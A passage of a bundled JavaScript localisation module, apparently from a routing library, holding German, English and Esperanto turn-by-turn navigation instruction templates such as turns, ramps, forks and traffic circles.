erreicht","short-upcoming":"Sie haben Ihr {nth} Ziel erreicht",named:"Sie haben Ihr {waypoint_name}, es befindet sich links"},right:{default:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich rechts",upcoming:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich rechts",short:"Sie haben Ihr {nth} Ziel erreicht","short-upcoming":"Sie haben Ihr {nth} Ziel erreicht",named:"Sie haben Ihr {waypoint_name}, es befindet sich rechts"},"sharp left":{default:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich links",upcoming:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich links",short:"Sie haben Ihr {nth} Ziel erreicht","short-upcoming":"Sie haben Ihr {nth} Ziel erreicht",named:"Sie haben Ihr {waypoint_name}, es befindet sich links"},"sharp right":{default:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich rechts",upcoming:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich rechts",short:"Sie haben Ihr {nth} Ziel erreicht","short-upcoming":"Sie haben Ihr {nth} Ziel erreicht",named:"Sie haben Ihr {waypoint_name}, es befindet sich rechts"},"slight right":{default:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich rechts",upcoming:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich rechts",short:"Sie haben Ihr {nth} Ziel erreicht","short-upcoming":"Sie haben Ihr {nth} Ziel erreicht",named:"Sie haben Ihr {waypoint_name}, es befindet sich rechts"},"slight left":{default:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich links",upcoming:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich links",short:"Sie haben Ihr {nth} Ziel erreicht","short-upcoming":"Sie haben Ihr {nth} Ziel erreicht",named:"Sie haben Ihr {waypoint_name}, es befindet sich links"},straight:{default:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich geradeaus",upcoming:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich geradeaus",short:"Sie haben Ihr {nth} Ziel erreicht","short-upcoming":"Sie haben Ihr {nth} Ziel erreicht",named:"Sie haben Ihr {waypoint_name}, es befindet sich geradeaus"}},continue:{default:{default:"{modifier} abbiegen",name:"{modifier} weiterfahren auf {way_name}",destination:"{modifier} abbiegen Richtung {destination}",exit:"{modifier} abbiegen auf {way_name}"},straight:{default:"Geradeaus weiterfahren",name:"Geradeaus weiterfahren auf {way_name}",destination:"Weiterfahren in Richtung {destination}",distance:"Geradeaus weiterfahren für {distance}",namedistance:"Geradeaus weiterfahren auf {way_name} für {distance}"},"sharp left":{default:"Scharf links",name:"Scharf links weiterfahren auf {way_name}",destination:"Scharf links Richtung {destination}"},"sharp right":{default:"Scharf rechts",name:"Scharf rechts weiterfahren auf {way_name}",destination:"Scharf rechts Richtung {destination}"},"slight left":{default:"Leicht links",name:"Leicht links weiter auf {way_name}",destination:"Leicht links weiter Richtung {destination}"},"slight right":{default:"Leicht rechts weiter",name:"Leicht rechts weiter auf {way_name}",destination:"Leicht rechts weiter Richtung {destination}"},uturn:{default:"180°-Wendung",name:"180°-Wendung auf {way_name}",destination:"180°-Wendung Richtung {destination}"}},depart:{default:{default:"Fahren Sie Richtung {direction}",name:"Fahren Sie Richtung {direction} auf {way_name}",namedistance:"Fahren Sie Richtung {direction} auf {way_name} für {distance}"}},"end of road":{default:{default:"{modifier} abbiegen",name:"{modifier} abbiegen auf {way_name}",destination:"{modifier} abbiegen Richtung {destination}"},straight:{default:"Geradeaus weiterfahren",name:"Geradeaus weiterfahren auf {way_name}",destination:"Geradeaus weiterfahren Richtung {destination}"},uturn:{default:"180°-Wendung am Ende der Straße",name:"180°-Wendung auf {way_name} am Ende der Straße",destination:"180°-Wendung Richtung {destination} am Ende der Straße"}},fork:{default:{default:"{modifier} halten an der Gabelung",name:"{modifier} halten an der Gabelung auf {way_name}",destination:"{modifier}  halten an der Gabelung Richtung {destination}"},"slight left":{default:"Links halten an der Gabelung",name:"Links halten an der Gabelung auf {way_name}",destination:"Links halten an der Gabelung Richtung {destination}"},"slight right":{default:"Rechts halten an der Gabelung",name:"Rechts halten an der Gabelung auf {way_name}",destination:"Rechts halten an der Gabelung Richtung {destination}"},"sharp left":{default:"Scharf links abbiegen an der Gabelung",name:"Scharf links auf {way_name}",destination:"Scharf links Richtung {destination}"},"sharp right":{default:"Scharf rechts abbiegen an der Gabelung",name:"Scharf rechts auf {way_name}",destination:"Scharf rechts Richtung {destination}"},uturn:{default:"180°-Wendung",name:"180°-Wendung auf {way_name}",destination:"180°-Wendung Richtung {destination}"}},merge:{default:{default:"{modifier} auffahren",name:"{modifier} auffahren auf {way_name}",destination:"{modifier} auffahren Richtung {destination}"},straight:{default:"geradeaus auffahren",name:"geradeaus auffahren auf {way_name}",destination:"geradeaus auffahren Richtung {destination}"},"slight left":{default:"Leicht links auffahren",name:"Leicht links auffahren auf {way_name}",destination:"Leicht links auffahren Richtung {destination}"},"slight right":{default:"Leicht rechts auffahren",name:"Leicht rechts auffahren auf {way_name}",destination:"Leicht rechts auffahren Richtung {destination}"},"sharp left":{default:"Scharf links auffahren",name:"Scharf links auffahren auf {way_name}",destination:"Scharf links auffahren Richtung {destination}"},"sharp right":{default:"Scharf rechts auffahren",name:"Scharf rechts auffahren auf {way_name}",destination:"Scharf rechts auffahren Richtung {destination}"},uturn:{default:"180°-Wendung",name:"180°-Wendung auf {way_name}",destination:"180°-Wendung Richtung {destination}"}},"new name":{default:{default:"{modifier} weiterfahren",name:"{modifier} weiterfahren auf {way_name}",destination:"{modifier} weiterfahren Richtung {destination}"},straight:{default:"Geradeaus weiterfahren",name:"Weiterfahren auf {way_name}",destination:"Weiterfahren in Richtung {destination}"},"sharp left":{default:"Scharf links",name:"Scharf links auf {way_name}",destination:"Scharf links Richtung {destination}"},"sharp right":{default:"Scharf rechts",name:"Scharf rechts auf {way_name}",destination:"Scharf rechts Richtung {destination}"},"slight left":{default:"Leicht links weiter",name:"Leicht links weiter auf {way_name}",destination:"Leicht links weiter Richtung {destination}"},"slight right":{default:"Leicht rechts weiter",name:"Leicht rechts weiter auf {way_name}",destination:"Leicht rechts weiter Richtung {destination}"},uturn:{default:"180°-Wendung",name:"180°-Wendung auf {way_name}",destination:"180°-Wendung Richtung {destination}"}},notification:{default:{default:"{modifier} weiterfahren",name:"{modifier} weiterfahren auf {way_name}",destination:"{modifier} weiterfahren Richtung {destination}"},uturn:{default:"180°-Wendung",name:"180°-Wendung auf {way_name}",destination:"180°-Wendung Richtung {destination}"}},"off ramp":{default:{default:"Ausfahrt nehmen",name:"Ausfahrt nehmen auf {way_name}",destination:"Ausfahrt nehmen Richtung {destination}",exit:"Ausfahrt {exit} nehmen",exit_destination:"Ausfahrt {exit} nehmen Richtung {destination}"},left:{default:"Ausfahrt links nehmen",name:"Ausfahrt links nehmen auf {way_name}",destination:"Ausfahrt links nehmen Richtung {destination}",exit:"Ausfahrt {exit} links nehmen",exit_destination:"Ausfahrt {exit} links nehmen Richtung {destination}"},right:{default:"Ausfahrt rechts nehmen",name:"Ausfahrt rechts nehmen Richtung {way_name}",destination:"Ausfahrt rechts nehmen Richtung {destination}",exit:"Ausfahrt {exit} rechts nehmen",exit_destination:"Ausfahrt {exit} nehmen Richtung {destination}"},"sharp left":{default:"Ausfahrt links nehmen",name:"Ausfahrt links Seite nehmen auf {way_name}",destination:"Ausfahrt links nehmen Richtung {destination}",exit:"Ausfahrt {exit} links nehmen",exit_destination:"Ausfahrt{exit} links nehmen Richtung {destination}"},"sharp right":{default:"Ausfahrt rechts nehmen",name:"Ausfahrt rechts nehmen auf {way_name}",destination:"Ausfahrt rechts nehmen Richtung {destination}",exit:"Ausfahrt {exit} rechts nehmen",exit_destination:"Ausfahrt {exit} nehmen Richtung {destination}"},"slight left":{default:"Ausfahrt links nehmen",name:"Ausfahrt links nehmen auf {way_name}",destination:"Ausfahrt links nehmen Richtung {destination}",exit:"Ausfahrt {exit} nehmen",exit_destination:"Ausfahrt {exit} links nehmen Richtung {destination}"},"slight right":{default:"Ausfahrt rechts nehmen",name:"Ausfahrt rechts nehmen auf {way_name}",destination:"Ausfahrt rechts nehmen Richtung {destination}",exit:"Ausfahrt {exit} rechts nehmen",exit_destination:"Ausfahrt {exit} nehmen Richtung {destination}"}},"on ramp":{default:{default:"Auffahrt nehmen",name:"Auffahrt nehmen auf {way_name}",destination:"Auffahrt nehmen Richtung {destination}"},left:{default:"Auffahrt links nehmen",name:"Auffahrt links nehmen auf {way_name}",destination:"Auffahrt links nehmen Richtung {destination}"},right:{default:"Auffahrt rechts nehmen",name:"Auffahrt rechts nehmen auf {way_name}",destination:"Auffahrt rechts nehmen Richtung {destination}"},"sharp left":{default:"Auffahrt links nehmen",name:"Auffahrt links nehmen auf {way_name}",destination:"Auffahrt links nehmen Richtung {destination}"},"sharp right":{default:"Auffahrt rechts nehmen",name:"Auffahrt rechts nehmen auf {way_name}",destination:"Auffahrt rechts nehmen Richtung {destination}"},"slight left":{default:"Auffahrt links Seite nehmen",name:"Auffahrt links nehmen auf {way_name}",destination:"Auffahrt links nehmen Richtung {destination}"},"slight right":{default:"Auffahrt rechts nehmen",name:"Auffahrt rechts nehmen auf {way_name}",destination:"Auffahrt rechts nehmen Richtung {destination}"}},rotary:{default:{default:{default:"In den Kreisverkehr fahren",name:"Im Kreisverkehr die Ausfahrt auf {way_name} nehmen",destination:"Im Kreisverkehr die Ausfahrt Richtung {destination} nehmen"},name:{default:"In {rotary_name} fahren",name:"In {rotary_name} die Ausfahrt auf {way_name} nehmen",destination:"In {rotary_name} die Ausfahrt Richtung {destination} nehmen"},exit:{default:"Im Kreisverkehr die {exit_number} Ausfahrt nehmen",name:"Im Kreisverkehr die {exit_number} Ausfahrt nehmen auf {way_name}",destination:"Im Kreisverkehr die {exit_number} Ausfahrt nehmen Richtung {destination}"},name_exit:{default:"In den Kreisverkehr fahren und {exit_number} Ausfahrt nehmen",name:"In den Kreisverkehr fahren und {exit_number} Ausfahrt nehmen auf {way_name}",destination:"In den Kreisverkehr fahren und {exit_number} Ausfahrt nehmen Richtung {destination}"}}},roundabout:{default:{exit:{default:"Im Kreisverkehr die {exit_number} Ausfahrt nehmen",name:"Im Kreisverkehr die {exit_number} Ausfahrt nehmen auf {way_name}",destination:"Im Kreisverkehr die {exit_number} Ausfahrt nehmen Richtung {destination}"},default:{default:"In den Kreisverkehr fahren",name:"Im Kreisverkehr die Ausfahrt auf {way_name} nehmen",destination:"Im Kreisverkehr die Ausfahrt Richtung {destination} nehmen"}}},"roundabout turn":{default:{default:"{modifier} abbiegen",name:"{modifier} abbiegen auf {way_name}",destination:"{modifier} abbiegen Richtung {destination}"},left:{default:"Links abbiegen",name:"Links abbiegen auf {way_name}",destination:"Links abbiegen Richtung {destination}"},right:{default:"Rechts abbiegen",name:"Rechts abbiegen auf {way_name}",destination:"Rechts abbiegen Richtung {destination}"},straight:{default:"Geradeaus weiterfahren",name:"Geradeaus weiterfahren auf {way_name}",destination:"Geradeaus weiterfahren Richtung {destination}"}},"exit roundabout":{default:{default:"{modifier} abbiegen",name:"{modifier} abbiegen auf {way_name}",destination:"{modifier} abbiegen Richtung {destination}"},left:{default:"Links abbiegen",name:"Links abbiegen auf {way_name}",destination:"Links abbiegen Richtung {destination}"},right:{default:"Rechts abbiegen",name:"Rechts abbiegen auf {way_name}",destination:"Rechts abbiegen Richtung {destination}"},straight:{default:"Geradeaus weiterfahren",name:"Geradeaus weiterfahren auf {way_name}",destination:"Geradeaus weiterfahren Richtung {destination}"}},"exit rotary":{default:{default:"{modifier} abbiegen",name:"{modifier} abbiegen auf {way_name}",destination:"{modifier} abbiegen Richtung {destination}"},left:{default:"Links abbiegen",name:"Links abbiegen auf {way_name}",destination:"Links abbiegen Richtung {destination}"},right:{default:"Rechts abbiegen",name:"Rechts abbiegen auf {way_name}",destination:"Rechts abbiegen Richtung {destination}"},straight:{default:"Geradeaus weiterfahren",name:"Geradeaus weiterfahren auf {way_name}",destination:"Geradeaus weiterfahren Richtung {destination}"}},turn:{default:{default:"{modifier} abbiegen",name:"{modifier} abbiegen auf {way_name}",destination:"{modifier} abbiegen Richtung {destination}"},left:{default:"Links abbiegen",name:"Links abbiegen auf {way_name}",destination:"Links abbiegen Richtung {destination}"},right:{default:"Rechts abbiegen",name:"Rechts abbiegen auf {way_name}",destination:"Rechts abbiegen Richtung {destination}"},straight:{default:"Geradeaus weiterfahren",name:"Geradeaus weiterfahren auf {way_name}",destination:"Geradeaus weiterfahren Richtung {destination}"}},"use lane":{no_lanes:{default:"Geradeaus weiterfahren"},default:{default:"{lane_instruction}"}}}}},{}],25:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1st",2:"2nd",3:"3rd",4:"4th",5:"5th",6:"6th",7:"7th",8:"8th",9:"9th",10:"10th"},direction:{north:"north",northeast:"northeast",east:"east",southeast:"southeast",south:"south",southwest:"southwest",west:"west",northwest:"northwest"},modifier:{left:"left",right:"right","sharp left":"sharp left","sharp right":"sharp right","slight left":"slight left","slight right":"slight right",straight:"straight",uturn:"U-turn"},lanes:{xo:"Keep right",ox:"Keep left",xox:"Keep in the middle",oxo:"Keep left or right"}},modes:{ferry:{default:"Take the ferry",name:"Take the ferry {way_name}",destination:"Take the ferry towards {destination}"}},phrase:{"two linked by distance":"{instruction_one}, then, in {distance}, {instruction_two}","two linked":"{instruction_one}, then {instruction_two}","one in distance":"In {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"exit {exit}"},arrive:{default:{default:"You have arrived at your {nth} destination",upcoming:"You will arrive at your {nth} destination",short:"You have arrived","short-upcoming":"You will arrive",named:"You have arrived at {waypoint_name}"},left:{default:"You have arrived at your {nth} destination, on the left",upcoming:"You will arrive at your {nth} destination, on the left",short:"You have arrived","short-upcoming":"You will arrive",named:"You have arrived at {waypoint_name}, on the left"},right:{default:"You have arrived at your {nth} destination, on the right",upcoming:"You will arrive at your {nth} destination, on the right",short:"You have arrived","short-upcoming":"You will arrive",named:"You have arrived at {waypoint_name}, on the right"},"sharp left":{default:"You have arrived at your {nth} destination, on the left",upcoming:"You will arrive at your {nth} destination, on the left",short:"You have arrived","short-upcoming":"You will arrive",named:"You have arrived at {waypoint_name}, on the left"},"sharp right":{default:"You have arrived at your {nth} destination, on the right",upcoming:"You will arrive at your {nth} destination, on the right",short:"You have arrived","short-upcoming":"You will arrive",named:"You have arrived at {waypoint_name}, on the right"},"slight right":{default:"You have arrived at your {nth} destination, on the right",upcoming:"You will arrive at your {nth} destination, on the right",short:"You have arrived","short-upcoming":"You will arrive",named:"You have arrived at {waypoint_name}, on the right"},"slight left":{default:"You have arrived at your {nth} destination, on the left",upcoming:"You will arrive at your {nth} destination, on the left",short:"You have arrived","short-upcoming":"You will arrive",named:"You have arrived at {waypoint_name}, on the left"},straight:{default:"You have arrived at your {nth} destination, straight ahead",upcoming:"You will arrive at your {nth} destination, straight ahead",short:"You have arrived","short-upcoming":"You will arrive",named:"You have arrived at {waypoint_name}, straight ahead"}},continue:{default:{default:"Turn {modifier}",name:"Turn {modifier} to stay on {way_name}",destination:"Turn {modifier} towards {destination}",exit:"Turn {modifier} onto {way_name}"},straight:{default:"Continue straight",name:"Continue straight to stay on {way_name}",destination:"Continue towards {destination}",distance:"Continue straight for {distance}",namedistance:"Continue on {way_name} for {distance}"},"sharp left":{default:"Make a sharp left",name:"Make a sharp left to stay on {way_name}",destination:"Make a sharp left towards {destination}"},"sharp right":{default:"Make a sharp right",name:"Make a sharp right to stay on {way_name}",destination:"Make a sharp right towards {destination}"},"slight left":{default:"Make a slight left",name:"Make a slight left to stay on {way_name}",destination:"Make a slight left towards {destination}"},"slight right":{default:"Make a slight right",name:"Make a slight right to stay on {way_name}",destination:"Make a slight right towards {destination}"},uturn:{default:"Make a U-turn",name:"Make a U-turn and continue on {way_name}",destination:"Make a U-turn towards {destination}"}},depart:{default:{default:"Head {direction}",name:"Head {direction} on {way_name}",namedistance:"Head {direction} on {way_name} for {distance}"}},"end of road":{default:{default:"Turn {modifier}",name:"Turn {modifier} onto {way_name}",destination:"Turn {modifier} towards {destination}"},straight:{default:"Continue straight",name:"Continue straight onto {way_name}",destination:"Continue straight towards {destination}"},uturn:{default:"Make a U-turn at the end of the road",name:"Make a U-turn onto {way_name} at the end of the road",destination:"Make a U-turn towards {destination} at the end of the road"}},fork:{default:{default:"Keep {modifier} at the fork",name:"Keep {modifier} onto {way_name}",destination:"Keep {modifier} towards {destination}"},"slight left":{default:"Keep left at the fork",name:"Keep left onto {way_name}",destination:"Keep left towards {destination}"},"slight right":{default:"Keep right at the fork",name:"Keep right onto {way_name}",destination:"Keep right towards {destination}"},"sharp left":{default:"Take a sharp left at the fork",name:"Take a sharp left onto {way_name}",destination:"Take a sharp left towards {destination}"},"sharp right":{default:"Take a sharp right at the fork",name:"Take a sharp right onto {way_name}",destination:"Take a sharp right towards {destination}"},uturn:{default:"Make a U-turn",name:"Make a U-turn onto {way_name}",destination:"Make a U-turn towards {destination}"}},merge:{default:{default:"Merge {modifier}",name:"Merge {modifier} onto {way_name}",destination:"Merge {modifier} towards {destination}"},straight:{default:"Merge",name:"Merge onto {way_name}",destination:"Merge towards {destination}"},"slight left":{default:"Merge left",name:"Merge left onto {way_name}",destination:"Merge left towards {destination}"},"slight right":{default:"Merge right",name:"Merge right onto {way_name}",destination:"Merge right towards {destination}"},"sharp left":{default:"Merge left",name:"Merge left onto {way_name}",destination:"Merge left towards {destination}"},"sharp right":{default:"Merge right",name:"Merge right onto {way_name}",destination:"Merge right towards {destination}"},uturn:{default:"Make a U-turn",name:"Make a U-turn onto {way_name}",destination:"Make a U-turn towards {destination}"}},"new name":{default:{default:"Continue {modifier}",name:"Continue {modifier} onto {way_name}",destination:"Continue {modifier} towards {destination}"},straight:{default:"Continue straight",name:"Continue onto {way_name}",destination:"Continue towards {destination}"},"sharp left":{default:"Take a sharp left",name:"Take a sharp left onto {way_name}",destination:"Take a sharp left towards {destination}"},"sharp right":{default:"Take a sharp right",name:"Take a sharp right onto {way_name}",destination:"Take a sharp right towards {destination}"},"slight left":{default:"Continue slightly left",name:"Continue slightly left onto {way_name}",destination:"Continue slightly left towards {destination}"},"slight right":{default:"Continue slightly right",name:"Continue slightly right onto {way_name}",destination:"Continue slightly right towards {destination}"},uturn:{default:"Make a U-turn",name:"Make a U-turn onto {way_name}",destination:"Make a U-turn towards {destination}"}},notification:{default:{default:"Continue {modifier}",name:"Continue {modifier} onto {way_name}",destination:"Continue {modifier} towards {destination}"},uturn:{default:"Make a U-turn",name:"Make a U-turn onto {way_name}",destination:"Make a U-turn towards {destination}"}},"off ramp":{default:{default:"Take the ramp",name:"Take the ramp onto {way_name}",destination:"Take the ramp towards {destination}",exit:"Take exit {exit}",exit_destination:"Take exit {exit} towards {destination}"},left:{default:"Take the ramp on the left",name:"Take the ramp on the left onto {way_name}",destination:"Take the ramp on the left towards {destination}",exit:"Take exit {exit} on the left",exit_destination:"Take exit {exit} on the left towards {destination}"},right:{default:"Take the ramp on the right",name:"Take the ramp on the right onto {way_name}",destination:"Take the ramp on the right towards {destination}",exit:"Take exit {exit} on the right",exit_destination:"Take exit {exit} on the right towards {destination}"},"sharp left":{default:"Take the ramp on the left",name:"Take the ramp on the left onto {way_name}",destination:"Take the ramp on the left towards {destination}",exit:"Take exit {exit} on the left",exit_destination:"Take exit {exit} on the left towards {destination}"},"sharp right":{default:"Take the ramp on the right",name:"Take the ramp on the right onto {way_name}",destination:"Take the ramp on the right towards {destination}",exit:"Take exit {exit} on the right",exit_destination:"Take exit {exit} on the right towards {destination}"},"slight left":{default:"Take the ramp on the left",name:"Take the ramp on the left onto {way_name}",destination:"Take the ramp on the left towards {destination}",exit:"Take exit {exit} on the left",exit_destination:"Take exit {exit} on the left towards {destination}"},"slight right":{default:"Take the ramp on the right",name:"Take the ramp on the right onto {way_name}",destination:"Take the ramp on the right towards {destination}",exit:"Take exit {exit} on the right",exit_destination:"Take exit {exit} on the right towards {destination}"}},"on ramp":{default:{default:"Take the ramp",name:"Take the ramp onto {way_name}",destination:"Take the ramp towards {destination}"},left:{default:"Take the ramp on the left",name:"Take the ramp on the left onto {way_name}",destination:"Take the ramp on the left towards {destination}"},right:{default:"Take the ramp on the right",name:"Take the ramp on the right onto {way_name}",destination:"Take the ramp on the right towards {destination}"},"sharp left":{default:"Take the ramp on the left",name:"Take the ramp on the left onto {way_name}",destination:"Take the ramp on the left towards {destination}"},"sharp right":{default:"Take the ramp on the right",name:"Take the ramp on the right onto {way_name}",destination:"Take the ramp on the right towards {destination}"},"slight left":{default:"Take the ramp on the left",name:"Take the ramp on the left onto {way_name}",destination:"Take the ramp on the left towards {destination}"},"slight right":{default:"Take the ramp on the right",name:"Take the ramp on the right onto {way_name}",destination:"Take the ramp on the right towards {destination}"}},rotary:{default:{default:{default:"Enter the traffic circle",name:"Enter the traffic circle and exit onto {way_name}",destination:"Enter the traffic circle and exit towards {destination}"},name:{default:"Enter {rotary_name}",name:"Enter {rotary_name} and exit onto {way_name}",destination:"Enter {rotary_name} and exit towards {destination}"},exit:{default:"Enter the traffic circle and take the {exit_number} exit",name:"Enter the traffic circle and take the {exit_number} exit onto {way_name}",destination:"Enter the traffic circle and take the {exit_number} exit towards {destination}"},name_exit:{default:"Enter {rotary_name} and take the {exit_number} exit",name:"Enter {rotary_name} and take the {exit_number} exit onto {way_name}",destination:"Enter {rotary_name} and take the {exit_number} exit towards {destination}"}}},roundabout:{default:{exit:{default:"Enter the traffic circle and take the {exit_number} exit",name:"Enter the traffic circle and take the {exit_number} exit onto {way_name}",destination:"Enter the traffic circle and take the {exit_number} exit towards {destination}"},default:{default:"Enter the traffic circle",name:"Enter the traffic circle and exit onto {way_name}",destination:"Enter the traffic circle and exit towards {destination}"}}},"roundabout turn":{default:{default:"Make a {modifier}",name:"Make a {modifier} onto {way_name}",destination:"Make a {modifier} towards {destination}"},left:{default:"Turn left",name:"Turn left onto {way_name}",destination:"Turn left towards {destination}"},right:{default:"Turn right",name:"Turn right onto {way_name}",destination:"Turn right towards {destination}"},straight:{default:"Continue straight",name:"Continue straight onto {way_name}",destination:"Continue straight towards {destination}"}},"exit roundabout":{default:{default:"Exit the traffic circle",name:"Exit the traffic circle onto {way_name}",destination:"Exit the traffic circle towards {destination}"}},"exit rotary":{default:{default:"Exit the traffic circle",name:"Exit the traffic circle onto {way_name}",destination:"Exit the traffic circle towards {destination}"}},turn:{default:{default:"Make a {modifier}",name:"Make a {modifier} onto {way_name}",destination:"Make a {modifier} towards {destination}"},left:{default:"Turn left",name:"Turn left onto {way_name}",destination:"Turn left towards {destination}"},right:{default:"Turn right",name:"Turn right onto {way_name}",destination:"Turn right towards {destination}"},straight:{default:"Go straight",name:"Go straight onto {way_name}",destination:"Go straight towards {destination}"}},"use lane":{no_lanes:{default:"Continue straight"},default:{default:"{lane_instruction}"}}}}},{}],26:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1.",2:"2.",3:"3.",4:"4.",5:"5.",6:"6.",7:"7.",8:"8.",9:"9.",10:"10."},direction:{north:"norden",northeast:"nord-orienten",east:"orienten",southeast:"sud-orienten",south:"suden",southwest:"sud-okcidenten",west:"okcidenten",northwest:"nord-okcidenten"},modifier:{left:"maldekstren",right:"dekstren","sharp left":"maldekstregen","sharp right":"dekstregen","slight left":"maldekstreten","slight right":"dekstreten",straight:"rekten",uturn:"turniĝu malantaŭen"},lanes:{xo:"Veturu dekstre",ox:"Veturu maldekstre",xox:"Veturu meze",oxo:"Veturu dekstre aŭ maldekstre"}},modes:{ferry:{default:"Enpramiĝu",name:"Enpramiĝu {way_name}",destination:"Enpramiĝu direkte al {destination}"}},phrase:{"two linked by distance":"{instruction_one} kaj post {distance} {instruction_two}","two linked":"{instruction_one} kaj sekve {instruction_two}","one in distance":"Post {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"elveturejo {exit}"},arrive:{default:{default:"Vi atingis vian {nth} celon",upcoming:"Vi atingos vian {nth} celon",short:"Vi atingis","short-upcoming":"Vi atingos",named:"Vi atingis {waypoint_name}"},left:{default:"Vi atingis vian {nth} celon ĉe maldekstre",upcoming:"Vi atingos vian {nth} celon ĉe maldekstre",short:"Vi atingis","short-upcoming":"Vi atingos",named:"Vi atingis {waypoint_name}, ĉe maldekstre"},right:{default:"Vi atingis vian {nth} celon ĉe dekstre",upcoming:"Vi atingos vian {nth} celon ĉe dekstre",short:"Vi atingis","short-upcoming":"Vi atingos",named:"Vi atingis {waypoint_name}, ĉe dekstre"},"sharp left":{default:"Vi atingis vian {nth} celon ĉe maldekstre",upcoming:"Vi atingos vian {nth} celon ĉe maldekstre",short:"Vi atingis","short-upcoming":"Vi atingos",named:"Vi atingis {waypoint_name}, ĉe maldekstre"},"sharp right":{default:"Vi atingis vian {nth} celon ĉe dekstre",upcoming:"Vi atingos vian {nth} celon ĉe dekstre",short:"Vi atingis","short-upcoming":"Vi atingos",named:"Vi atingis {waypoint_name}, ĉe dekstre"},"slight right":{default:"Vi atingis vian {nth} celon ĉe dekstre",upcoming:"Vi atingos vian {nth} celon ĉe dekstre",short:"Vi atingis","short-upcoming":"Vi atingos",named:"Vi atingis {waypoint_name}, ĉe dekstre"},"slight left":{default:"Vi atingis vian {nth} celon ĉe maldekstre",upcoming:"Vi atingos vian {nth} celon ĉe maldekstre",short:"Vi atingis","short-upcoming":"Vi atingos",named:"Vi atingis {waypoint_name}, ĉe maldekstre"},straight:{default:"Vi atingis vian {nth} celon",upcoming:"Vi atingos vian {nth} celon rekte",short:"Vi atingis","short-upcoming":"Vi atingos",named:"Vi atingis {waypoint_name} antaŭe"}},continue:{default:{default:"Veturu {modifier}",name:"Veturu {modifier} al {way_name}",destination:"Veturu {modifier} direkte al {destination}",exit:"Veturu {modifier} direkte al {way_name}"},straight:{default:"Veturu rekten",name:"Veturu rekten al {way_name}",destination:"Veturu rekten direkte al {destination}",distance:"Veturu rekten dum {distance}",namedistance:"Veturu rekten al {way_name} dum {distance}"},"sharp left":{default:"Turniĝu ege maldekstren",name:"Turniĝu ege maldekstren al {way_name}",destination:"Turniĝu ege maldekstren direkte al {destination}"},"sharp right":{default:"Turniĝu ege dekstren",name:"Turniĝu ege dekstren al {way_name}",destination:"Turniĝu ege dekstren direkte al {destination}"},"slight left":{default:"Turniĝu ete maldekstren",name:"Turniĝu ete maldekstren al {way_name}",destination:"Turniĝu ete maldekstren direkte al {destination}"},"slight right":{default:"Turniĝu ete dekstren",name:"Turniĝu ete dekstren al {way_name}",destination:"Turniĝu ete dekstren direkte al {destination}"},uturn:{default:"Turniĝu malantaŭen",name:"Turniĝu malantaŭen al {way_name}",destination:"Turniĝu malantaŭen direkte al {destination}"}},depart:{default:{default:"Direktiĝu {direction}",name:"Direktiĝu {direction} al {way_name}",namedistance:"Direktiĝu {direction} al {way_name} tra {distance}"}},"end of road":{default:{default:"Veturu {modifier}",name:"Veturu {modifier} direkte al {way_name}",destination:"Veturu {modifier} direkte al {destination}"},straight:{default:"Veturu rekten",name:"Veturu rekten al {way_name}",destination:"Veturu rekten direkte al {destination}"},uturn:{default:"Turniĝu malantaŭen ĉe fino de la vojo",name:"Turniĝu malantaŭen al {way_name} ĉe fino de la vojo",destination:"Turniĝu malantaŭen direkte al {destination} ĉe fino de la vojo"}},fork:{default:{default:"Daŭru {modifier} ĉe la vojforko",name:"Pluu {modifier} al {way_name}",destination:"Pluu {modifier} direkte al {destination}"},"slight left":{default:"Maldekstren ĉe la vojforko",name:"Pluu maldekstren al {way_name}",destination:"Pluu maldekstren direkte al {destination}"},"slight right":{default:"Dekstren ĉe la vojforko",name:"Pluu dekstren al {way_name}",destination:"Pluu dekstren direkte al {destination}"},"sharp left":{default:"Ege maldekstren ĉe la vojforko",name:"Turniĝu ege maldekstren al {way_name}",destination:"Turniĝu ege maldekstren direkte al {destination}"},"sharp right":{default:"Ege dekstren ĉe la vojforko",name:"Turniĝu ege dekstren al {way_name}",destination:"Turniĝu ege dekstren direkte al {destination}"},uturn:{default:"Turniĝu malantaŭen",name:"Turniĝu malantaŭen al {way_name}",destination:"Turniĝu malantaŭen direkte al {destination}"}},merge:{default:{default:"Enveturu {modifier}",name:"Enveturu {modifier} al {way_name}",destination:"Enveturu {modifier} direkte al {destination}"},straight:{default:"Enveturu",name:"Enveturu al {way_name}",destination:"Enveturu direkte al {destination}"},"slight left":{default:"Enveturu de maldekstre",name:"Enveturu de maldekstre al {way_name}",destination:"Enveturu de maldekstre direkte al {destination}"},"slight right":{default:"Enveturu de dekstre",name:"Enveturu de dekstre al {way_name}",destination:"Enveturu de dekstre direkte al {destination}"},"sharp left":{default:"Enveturu de maldekstre",name:"Enveture de maldekstre al {way_name}",destination:"Enveturu de maldekstre direkte al {destination}"},"sharp right":{default:"Enveturu de dekstre",name:"Enveturu de dekstre al {way_name}",destination:"Enveturu de dekstre direkte al {destination}"},uturn:{default:"Turniĝu malantaŭen",name:"Turniĝu malantaŭen al {way_name}",destination:"Turniĝu malantaŭen direkte al {destination}"}},"new name":{default:{default:"Pluu {modifier}",name:"Pluu {modifier} al {way_name}",destination:"Pluu {modifier} direkte al {destination}"},straight:{default:"Veturu rekten",name:"Veturu rekten al {way_name}",destination:"Veturu rekten direkte al {destination}"},"sharp left":{default:"Turniĝu ege maldekstren",name:"Turniĝu ege maldekstren al {way_name}",destination:"Turniĝu ege maldekstren direkte al {destination}"},"sharp right":{default:"Turniĝu ege dekstren",name:"Turniĝu ege dekstren al {way_name}",destination:"Turniĝu ege dekstren direkte al {destination}"},"slight left":{default:"Pluu ete maldekstren",name:"Pluu ete maldekstren al {way_name}",destination:"Pluu ete maldekstren direkte al 